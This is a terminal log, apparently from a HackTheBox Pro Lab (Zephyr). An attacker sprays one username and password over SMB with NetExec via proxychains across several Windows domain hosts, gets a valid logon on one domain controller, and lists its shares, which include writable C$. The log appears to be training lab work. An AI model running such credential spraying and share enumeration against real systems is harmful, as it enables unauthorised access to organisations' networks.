 ┌──(kali㉿kali)-[~/…/01-HackTheBox/02-Pro-Labs/02-Zephyr/Cred]
└─$ proxychains -q nxc smb ip-ZPH.txt -u 'melissa' -p 'WinterIsHere2022!'
SMB 192.168.210.14 445 ZPH-SVRADFS1 [*] Windows Server 2022 Build 20348 x64 (name:ZPH-SVRADFS1) (domain:zsm.local) (signing:False) (SMBv1:False)
SMB 192.168.210.10 445 ZPH-SVRDC01 [*] Windows Server 2022 Build 20348 x64 (name:ZPH-SVRDC01) (domain:zsm.local) (signing:True) (SMBv1:False)
SMB 192.168.210.11 445 ZPH-SVRMGMT1 [*] Windows Server 2022 Build 20348 x64 (name:ZPH-SVRMGMT1) (domain:zsm.local) (signing:False) (SMBv1:False)
SMB 192.168.210.15 445 ZPH-SVRSQL01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:ZPH-SVRSQL01) (domain:zsm.local) (signing:False) (SMBv1:False)
SMB 192.168.210.10 445 ZPH-SVRDC01 [-] zsm.local\melissa:WinterIsHere2022! STATUS_LOGON_FAILURE
SMB 192.168.210.16 445 ZPH-SVRCDC01 [*] Windows Server 2022 Build 20348 x64 (name:ZPH-SVRCDC01) (domain:internal.zsm.local) (signing:True) (SMBv1:False)
SMB 192.168.210.12 445 ZPH-SVRCA01 [*] Windows Server 2022 Build 20348 x64 (name:ZPH-SVRCA01) (domain:zsm.local) (signing:False) (SMBv1:False)
SMB 192.168.210.14 445 ZPH-SVRADFS1 [-] zsm.local\melissa:WinterIsHere2022! STATUS_LOGON_FAILURE
SMB 192.168.210.11 445 ZPH-SVRMGMT1 [-] zsm.local\melissa:WinterIsHere2022! STATUS_LOGON_FAILURE
SMB 192.168.210.15 445 ZPH-SVRSQL01 [-] zsm.local\melissa:WinterIsHere2022! STATUS_LOGON_FAILURE
SMB 192.168.210.16 445 ZPH-SVRCDC01 [+] internal.zsm.local\melissa:WinterIsHere2022!
SMB 192.168.210.12 445 ZPH-SVRCA01 [-] zsm.local\melissa:WinterIsHere2022! STATUS_LOGON_FAILURE
Running nxc against 9 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00
┌──(kali㉿kali)-[~/…/01-HackTheBox/02-Pro-Labs/02-Zephyr/Cred]
└─$ proxychains -q nxc smb 192.168.210.16 -u 'melissa' -p 'WinterIsHere2022!' --shares
SMB 192.168.210.16 445 ZPH-SVRCDC01 [*] Windows Server 2022 Build 20348 x64 (name:ZPH-SVRCDC01) (domain:internal.zsm.local) (signing:True) (SMBv1:False)
SMB 192.168.210.16 445 ZPH-SVRCDC01 [+] internal.zsm.local\melissa:WinterIsHere2022!
SMB 192.168.210.16 445 ZPH-SVRCDC01 [*] Enumerated shares
SMB 192.168.210.16 445 ZPH-SVRCDC01 Share Permissions Remark
SMB 192.168.210.16 445 ZPH-SVRCDC01 ----- ----------- ------
SMB 192.168.210.16 445 ZPH-SVRCDC01 ADMIN$ READ Remote Admin
SMB 192.168.210.16 445 ZPH-SVRCDC01 C$ READ,WRITE Default share
SMB 192.168.210.16 445 ZPH-SVRCDC01 IPC$ READ Remote IPC
SMB 192.168.210.16 445 ZPH-SVRCDC01 NETLOGON READ Logon server share
SMB 192.168.210.16 445 ZPH-SVRCDC01 SYSVOL READ Logon server share
┌──(kali㉿kali)-[~/…/01-HackTheBox/02-Pro-Labs/02-Zephyr/Cred]
└─$